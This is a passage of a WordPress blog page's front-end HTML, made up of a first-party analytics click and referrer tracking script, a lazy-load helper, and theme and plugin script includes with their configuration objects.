                    if(host.startsWith('www.')) {
                        hostsToMatch.push(host.substring(4))
                    } else {
                        hostsToMatch.push('www.' + host)
                    }

                    return hostsToMatch.includes(linkRule.value)
                }
                const isMatchingExtension = (linkRule, href, classes, ids) => {
                    if(!URL.canParse(href)) {
                        return false
                    }

                    const url = new URL(href)

                    return url.pathname.endsWith('.' + linkRule.value)
                }
                const isMatchingSubdirectory = (linkRule, href, classes, ids) => {
                    if(!URL.canParse(href)) {
                        return false
                    }

                    const url = new URL(href)

                    return url.pathname.startsWith('/' + linkRule.value + '/')
                }
                const isMatchingProtocol = (linkRule, href, classes, ids) => {
                    if(!URL.canParse(href)) {
                        return false
                    }

                    const url = new URL(href)

                    return url.protocol === linkRule.value + ':'
                }
                const isMatchingExternal = (linkRule, href, classes, ids) => {
                    if(!URL.canParse(href) || !URL.canParse(document.location.href)) {
                        return false
                    }

                    const matchingProtocols = ['http:', 'https:']
                    const siteUrl = new URL(document.location.href)
                    const linkUrl = new URL(href)

                    // Links to subdomains will appear to be external matches according to JavaScript,
                    // but the PHP rules will filter those events out.
                    return matchingProtocols.includes(linkUrl.protocol) && siteUrl.host !== linkUrl.host
                }
                const isMatch = (linkRule, href, classes, ids) => {
                    switch (linkRule.type) {
                        case 'class':
                            return isMatchingClass(linkRule, href, classes, ids)
                        case 'id':
                            return isMatchingId(linkRule, href, classes, ids)
                        case 'domain':
                            return isMatchingDomain(linkRule, href, classes, ids)
                        case 'extension':
                            return isMatchingExtension(linkRule, href, classes, ids)
                        case 'subdirectory':
                            return isMatchingSubdirectory(linkRule, href, classes, ids)
                        case 'protocol':
                            return isMatchingProtocol(linkRule, href, classes, ids)
                        case 'external':
                            return isMatchingExternal(linkRule, href, classes, ids)
                        default:
                            return false;
                    }
                }
                const track = (element) => {
                    const href = element.href ?? null
                    const classes = Array.from(element.classList)
                    const ids = [element.id]
                    const linkRules = [{"type":"extension","value":"pdf"},{"type":"extension","value":"zip"},{"type":"protocol","value":"mailto"},{"type":"protocol","value":"tel"}]
                    if(linkRules.length === 0) {
                        return
                    }

                    // For link rules that target an id, we need to allow that id to appear
                    // in any ancestor up to the 7th ancestor. This loop looks for those matches
                    // and counts them.
                    linkRules.forEach((linkRule) => {
                        if(linkRule.type !== 'id') {
                            return;
                        }

                        const matchingAncestor = element.closest('#' + linkRule.value)

                        if(!matchingAncestor || matchingAncestor.matches('html, body')) {
                            return;
                        }

                        const depth = calculateParentDistance(element, matchingAncestor)

                        if(depth < 7) {
                            ids.push(linkRule.value)
                        }
                    });

                    // For link rules that target a class, we need to allow that class to appear
                    // in any ancestor up to the 7th ancestor. This loop looks for those matches
                    // and counts them.
                    linkRules.forEach((linkRule) => {
                        if(linkRule.type !== 'class') {
                            return;
                        }

                        const matchingAncestor = element.closest('.' + linkRule.value)

                        if(!matchingAncestor || matchingAncestor.matches('html, body')) {
                            return;
                        }

                        const depth = calculateParentDistance(element, matchingAncestor)

                        if(depth < 7) {
                            classes.push(linkRule.value)
                        }
                    });

                    const hasMatch = linkRules.some((linkRule) => {
                        return isMatch(linkRule, href, classes, ids)
                    })

                    if(!hasMatch) {
                        return
                    }

                    const url = "https://joshallan.com/wp-content/plugins/independent-analytics/iawp-click-endpoint.php";
                    const body = {
                        href: href,
                        classes: classes.join(' '),
                        ids: ids.join(' '),
                        ...{"payload":{"resource":"singular","singular_id":1490,"page":1},"signature":"126ba5ea79176d7d9b039fdd91744287"}                    };

                    sendRequest(url, body)
                }
                document.addEventListener('mousedown', function (event) {
                                        if (navigator.webdriver || /bot|crawler|spider|crawling|semrushbot|chrome-lighthouse/i.test(navigator.userAgent)) {
                        return;
                    }
                    
                    const element = event.target.closest('a')

                    if(!element) {
                        return
                    }

                    const isPro = false
                    if(!isPro) {
                        return
                    }

                    // Don't track left clicks with this event. The click event is used for that.
                    if(event.button === 0) {
                        return
                    }

                    track(element)
                })
                document.addEventListener('click', function (event) {
                                        if (navigator.webdriver || /bot|crawler|spider|crawling|semrushbot|chrome-lighthouse/i.test(navigator.userAgent)) {
                        return;
                    }
                    
                    const element = event.target.closest('a, button, input[type="submit"], input[type="button"]')

                    if(!element) {
                        return
                    }

                    const isPro = false
                    if(!isPro) {
                        return
                    }

                    track(element)
                })
                document.addEventListener('play', function (event) {
                                        if (navigator.webdriver || /bot|crawler|spider|crawling|semrushbot|chrome-lighthouse/i.test(navigator.userAgent)) {
                        return;
                    }
                    
                    const element = event.target.closest('audio, video')

                    if(!element) {
                        return
                    }

                    const isPro = false
                    if(!isPro) {
                        return
                    }

                    track(element)
                }, true)
                document.addEventListener("DOMContentLoaded", function (e) {
                    if (document.hasOwnProperty("visibilityState") && document.visibilityState === "prerender") {
                        return;
                    }

                                            if (navigator.webdriver || /bot|crawler|spider|crawling|semrushbot|chrome-lighthouse/i.test(navigator.userAgent)) {
                            return;
                        }
                    
                    let referrer_url = null;

                    if (typeof document.referrer === 'string' && document.referrer.length > 0) {
                        referrer_url = document.referrer;
                    }

                    const params = location.search.slice(1).split('&').reduce((acc, s) => {
                        const [k, v] = s.split('=');
                        return Object.assign(acc, {[k]: v});
                    }, {});

                    const url = "https://joshallan.com/wp-json/iawp/search";
                    const body = {
                        referrer_url,
                        utm_source: params.utm_source,
                        utm_medium: params.utm_medium,
                        utm_campaign: params.utm_campaign,
                        utm_term: params.utm_term,
                        utm_content: params.utm_content,
                        gclid: params.gclid,
                        ...{"payload":{"resource":"singular","singular_id":1490,"page":1},"signature":"126ba5ea79176d7d9b039fdd91744287"}                    };

                    sendRequest(url, body)
                });
            })();
        </script>
        <div class="trx_addons_mouse_helper trx_addons_mouse_helper_base trx_addons_mouse_helper_style_default trx_addons_mouse_helper_smooth trx_addons_mouse_helper_centered"
				></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	














<script type="text/javascript" id="convertkit-broadcasts-js-extra">
/* <![CDATA[ */
var convertkit_broadcasts = {"ajax_url":"https://joshallan.com/wp-admin/admin-ajax.php","action":"convertkit_broadcasts_render","debug":""};
//# sourceURL=convertkit-broadcasts-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/convertkit/resources/frontend/js/broadcasts.js?ver=3.1.5" id="convertkit-broadcasts-js"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/advanced-popups/public/js/advanced-popups-public.js?ver=1.2.2" id="advanced-popups-js"></script>
<script type="text/javascript" src="https://joshallan.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://joshallan.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>





<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/trx_addons/js/magnific/jquery.magnific-popup.min.js?reload=174448012" id="magnific-popup-js"></script>





<script type="text/javascript" id="dlm-xhr-js-extra">
/* <![CDATA[ */
var dlmXHRtranslations = {"error":"An error occurred while trying to download the file. Please try again.","not_found":"Download does not exist.","no_file_path":"No file path defined.","no_file_paths":"No file paths defined.","filetype":"Download is not allowed for this file type.","file_access_denied":"Access denied to this file.","access_denied":"Access denied. You do not have permission to download this file.","security_error":"Something is wrong with the file path.","file_not_found":"File not found."};
//# sourceURL=dlm-xhr-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="dlm-xhr-js-before">
/* <![CDATA[ */
const dlmXHR = {"xhr_links":{"class":["download-link","download-button"]},"prevent_duplicates":true,"ajaxUrl":"https:\/\/joshallan.com\/wp-admin\/admin-ajax.php"}; dlmXHRinstance = {}; const dlmXHRGlobalLinks = "https://joshallan.com/download/"; const dlmNonXHRGlobalLinks = []; dlmXHRgif = "https://joshallan.com/wp-includes/images/spinner.gif"; const dlmXHRProgress = "1"
//# sourceURL=dlm-xhr-js-before
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/download-monitor/assets/js/dlm-xhr.min.js?ver=5.1.6" id="dlm-xhr-js"></script>

<script type="text/javascript" src="https://joshallan.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>

<script type="text/javascript" id="convertkit-js-js-extra">
/* <![CDATA[ */
var convertkit = {"ajaxurl":"https://joshallan.com/wp-admin/admin-ajax.php","debug":"","nonce":"bd1c4762f3","subscriber_id":""};
//# sourceURL=convertkit-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/convertkit/resources/frontend/js/convertkit.js?ver=3.1.5" id="convertkit-js-js"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.9" id="fancybox-purify-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-extra">
/* <![CDATA[ */
var efb_i18n = {"close":"Close","next":"Next","prev":"Previous","startSlideshow":"Start slideshow","toggleSize":"Toggle size"};
//# sourceURL=jquery-fancybox-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.9" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'width':560,'height':340,'margin':20,'pixelRatio':'false','padding':10,'centerOnScroll':false,'enableEscapeButton':true,'speedIn':300,'speedOut':300,'overlayShow':true,'hideOnOverlayClick':true,'overlayColor':'#000','overlayOpacity':0.6,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true','changeSpeed':250,'changeFade':300}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);

//# sourceURL=jquery-fancybox-js-after
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>

<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://joshallan.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>

<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/trx_addons/js/trx_addons.utils.js?reload=359197331" id="trx_addons-utils-js"></script>
<script type="text/javascript" id="trx_addons-js-extra">
/* <![CDATA[ */
var TRX_ADDONS_STORAGE = {"admin_mode":"","ajax_url":"https://joshallan.com/wp-admin/admin-ajax.php","ajax_nonce":"d0c71aab90","rest_url":"https://joshallan.com/wp-json/","site_url":"https://joshallan.com","plugin_url":"https://joshallan.com/wp-content/plugins/trx_addons/","post_id":"1490","vc_edit_mode":"","is_preview":"","is_preview_gb":"","is_preview_elm":"","no_image":"https://joshallan.com/wp-content/plugins/trx_addons/css/images/no-image.jpg","popup_engine":"magnific","scroll_progress":"hide","hide_fixed_rows":"0","smooth_scroll":"","animate_inner_links":"1","disable_animation_on_mobile":"","add_target_blank":"0","menu_collapse":"1","menu_collapse_icon":"trx_addons_icon-ellipsis-vert","menu_stretch":"1","resize_tag_video":"","resize_tag_iframe":"1","allow_cookie_is_retina":"","mediaplayer_icons_selector_allowed":"1","user_logged_in":"","theme_slug":"rosaleen","theme_bg_color":"#FFFFFF","theme_accent_color":"#f45376","page_wrap_class":".page_wrap","header_wrap_class":".top_panel","footer_wrap_class":".footer_wrap","sidebar_wrap_class":".sidebar","columns_wrap_class":"trx_addons_columns_wrap","columns_in_single_row_class":"columns_in_single_row","column_class_template":"trx_addons_column-$1_$2","loading_layout":"\u003Cdiv class=\"trx_addons_loading trx_addons_loading_style_default\"\u003E\u003C/div\u003E","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-zA-Z0-9_\\-]+(\\.[a-zA-Z0-9_\\-]+)*\\.[a-zA-Z0-9]{2,12}$","mobile_breakpoint_fixedrows_off":"768","mobile_breakpoint_fixedcolumns_off":"768","mobile_breakpoint_stacksections_off":"768","mobile_breakpoint_scroll_lag_off":"0","mobile_breakpoint_fullheight_off":"1025","mobile_breakpoint_mousehelper_off":"1025","msg_caption_yes":"Yes","msg_caption_no":"No","msg_caption_ok":"OK","msg_caption_accept":"Accept","msg_caption_apply":"Apply","msg_caption_cancel":"Cancel","msg_caption_attention":"Attention!","msg_caption_warning":"Warning!","msg_ajax_error":"Invalid server answer!","msg_magnific_loading":"Loading image","msg_magnific_error":"Error loading image","msg_magnific_close":"Close (Esc)","msg_error_like":"Error saving your like! Please, try again later.","msg_field_name_empty":"The name can't be empty","msg_field_email_empty":"Too short (or empty) email address","msg_field_email_not_valid":"Invalid email address","msg_field_text_empty":"The message text can't be empty","msg_search_error":"Search error! Try again later.","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","msg_validation_error":"Error data validation!","msg_name_empty":"The name can't be empty","msg_name_long":"Too long name","msg_email_empty":"Too short (or empty) email address","msg_email_long":"E-mail address is too long","msg_email_not_valid":"E-mail address is invalid","msg_text_empty":"The message text can't be empty","msg_copied":"Copied!","ajax_views":"","menu_cache":[".menu_mobile_inner nav \u003E ul"],"login_via_ajax":"1","double_opt_in_registration":"1","msg_login_empty":"The Login field can't be empty","msg_login_long":"The Login field is too long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Login success! The page should be reloaded in 3 sec.","msg_login_error":"Login failed!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Thank you for registering. Please confirm registration by clicking on the link in the letter sent to the specified email.","msg_registration_error":"Registration failed!","shapes_url":"https://joshallan.com/wp-content/themes/rosaleen/skins/default/trx_addons/css/shapes/","mouse_helper_in_swiper_slider":"1","add_to_links_url":[{"slug":"elementor","mask":"elementor.com/","link":"https://be.elementor.com/visit/?bta=2496&nci=5383&brand=elementor&utm_campaign=theme","args":{"afp":"trx25","landingPage":"@href"}}],"elementor_stretched_section_container":".page_wrap","pagebuilder_preview_mode":"","elementor_animate_items":".elementor-heading-title,.sc_item_subtitle,.sc_item_title,.sc_item_descr,.sc_item_posts_container + .sc_item_button,.sc_item_button.sc_title_button,nav \u003E ul \u003E li","elementor_animate_as_text":{"elementor-heading-title":"line,word,char","sc_item_title":"line,word,char"},"elementor_breakpoints":{"desktop":999999,"tablet":1024,"mobile":767},"elementor_placeholder_image":"https://joshallan.com/wp-content/plugins/elementor/assets/images/placeholder.png","animate_to_mc4wp_form_submitted":"1","msg_no_products_found":"No products found! Please, change query parameters and try again.","ai_helper_sc_igenerator_openai_sizes":[],"msg_ai_helper_igenerator_download":"Download","msg_ai_helper_igenerator_download_error":"Error","msg_ai_helper_igenerator_download_expired":"The generated image cache timed out. The download link is no longer valid.\u003Cbr\u003EBut you can still download the image by right-clicking on it and selecting \"Save Image As...\"","msg_ai_helper_igenerator_disabled":"Image generation is not available in edit mode!","msg_ai_helper_igenerator_wait_available":"Wait for the image to become available on the rendering server","msg_ai_helper_sc_chat_clear":"Clear","msg_ai_helper_mgenerator_download":"Download","msg_ai_helper_mgenerator_download_error":"Error","msg_ai_helper_mgenerator_download_expired":"The generated music cache timed out. The download link is no longer valid.\u003Cbr\u003EBut you can still download the music by right-clicking on it and selecting \"Save Media As...\"","msg_ai_helper_mgenerator_disabled":"Music generation is not available in edit mode!","msg_ai_helper_mgenerator_fetch_error":"Error updating the tag audio on this page - object is not found!","msg_ai_helper_agenerator_download":"Download","msg_ai_helper_agenerator_download_error":"Error","msg_ai_helper_agenerator_download_expired":"The generated audio cache timed out. The download link is no longer valid.\u003Cbr\u003EBut you can still download the file by right-clicking on it and selecting \"Save Media As...\"","msg_ai_helper_agenerator_disabled":"Audio generation is not available in edit mode!","msg_ai_helper_agenerator_fetch_error":"Error updating the tag audio on this page - object is not found!","msg_ai_helper_vgenerator_download":"Download","msg_ai_helper_vgenerator_download_error":"Error","msg_ai_helper_vgenerator_download_expired":"The generated video cache timed out. The download link is no longer valid.\u003Cbr\u003EBut you can still download the video by right-clicking on it and selecting \"Save Video As...\"","msg_ai_helper_vgenerator_disabled":"Video generation is not available in edit mode!","msg_ai_helper_vgenerator_wait_available":"Wait for the video to become available on the rendering server","audio_effects_allowed":"0","bg_colors_selector":"body:not(.body_style_boxed) .page_content_wrap,body.body_style_boxed .page_wrap","mouse_helper":"1","mouse_helper_delay":"4","mouse_helper_centered":"1","msg_mouse_helper_anchor":"Scroll to","portfolio_use_gallery":"","scroll_to_anchor":"0","update_location_from_anchor":"0","msg_sc_googlemap_not_avail":"Googlemap service is not available","msg_sc_googlemap_geocoder_error":"Error while geocode address","sc_icons_animation_speed":"50","msg_sc_osmap_not_avail":"OpenStreetMap service is not available","msg_sc_osmap_geocoder_error":"Error while geocoding address","osmap_tiler":"vector","osmap_tiler_styles":{"basic":{"title":"Basic","slug":"basic","url":"https://api.maptiler.com/maps/{style}/style.json?key=C1rALu26mR1iTxEBrqQj","maxzoom":"18","token":""}},"osmap_attribution":"Map data \u00a9 \u003Ca href=\"https://www.openstreetmap.org/\"\u003EOpenStreetMap\u003C/a\u003E contributors","slider_round_lengths":"1"};
//# sourceURL=trx_addons-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/trx_addons/js/trx_addons.front.js?reload=1852965181" id="trx_addons-js"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/trx_addons/js/trx_addons.login.js?reload=1894995363" id="trx_addons-login-js"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/trx_addons/components/reviews/reviews.js?reload=1641020763" id="trx_addons-reviews-js"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/trx_addons/components/shortcodes/shortcodes.js?reload=2059280923" id="trx_addons-sc-js"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/trx_addons/addons/mouse-helper/mouse-helper.js?reload=1240822681" id="trx_addons-mouse-helper-js"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/trx_addons/addons/qw-extension/qw-extension.js?reload=959656983" id="trx_addons_qw_extension-js"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/layouts.js?reload=2020752016" id="trx_addons-cpt_layouts-js"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/trx_addons/components/shortcodes/form/form.js?reload=788987914" id="trx_addons-sc_form-js"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/trx_addons/components/widgets/slider/slider.js?reload=792712322" id="trx_addons-widget_slider-js"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/menu/superfish.js?reload=1369704707" id="superfish-js"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/menu/menu.js?reload=1905897810" id="trx_addons-sc_layouts_menu-js"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/themes/rosaleen/plugins/trx_addons/trx_addons.js?reload=80171728" id="rosaleen-trx-addons-js"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/logo/logo.js?reload=655682436" id="trx_addons-sc_layouts_logo-js"></script>
<script type="text/javascript" src="https://joshallan.com/wp-content/plugins/trx_addons/components/api/elementor/elementor.js?reload=678384178" id="trx_addons-elementor-preview-js"></script>
<script type="text/javascript" src="https://joshallan.com/wp-content/plugins/trx_addons/js/tweenmax/GSAP/3.12.2/gsap.min.js?reload=211970241" id="tweenmax-js"></script>
<script type="text/javascript" src="https://joshallan.com/wp-content/plugins/trx_addons/components/api/elementor/elementor-parallax.js?reload=419829924" id="trx_addons-elementor-parallax-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"2310503","post":"1490","tz":"-7","srv":"joshallan.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "2310503", "1490" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/themes/rosaleen/js/skip-link-focus-fix/skip-link-focus-fix.js?ver=1&amp;reload=1104762215" id="skip-link-focus-fix-js"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/themes/rosaleen/js/utils.js?reload=153378628" id="rosaleen-utils-js"></script>
<script type="text/javascript" id="rosaleen-init-js-extra">
/* <![CDATA[ */
var ROSALEEN_STORAGE = {"ajax_url":"https://joshallan.com/wp-admin/admin-ajax.php","ajax_nonce":"d0c71aab90","home_url":"https://joshallan.com","theme_url":"https://joshallan.com/wp-content/themes/rosaleen/","site_scheme":"scheme_light","user_logged_in":"","mobile_layout_width":"768","mobile_device":"","mobile_breakpoint_underpanels_off":"768","mobile_breakpoint_fullheight_off":"1025","menu_side_stretch":"","menu_side_icons":"1","background_video":"","use_mediaelements":"1","resize_tag_video":"","resize_tag_iframe":"1","open_full_post":"","which_block_load":"article","admin_mode":"","msg_ajax_error":"Invalid server answer!","msg_i_agree_error":"Please accept the terms of our Privacy Policy.","toggle_title":"Filter by ","msg_copied":"Copied!","alter_link_color":"#FF521B","mc4wp_msg_email_min":"Email address is too short (or empty)","mc4wp_msg_email_max":"Too long email address","button_hover":"default"};
//# sourceURL=rosaleen-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/themes/rosaleen/js/init.js?reload=382960238" id="rosaleen-init-js"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/themes/rosaleen/skins/default/skin.js?reload=534842318" id="rosaleen-skin-default-js"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
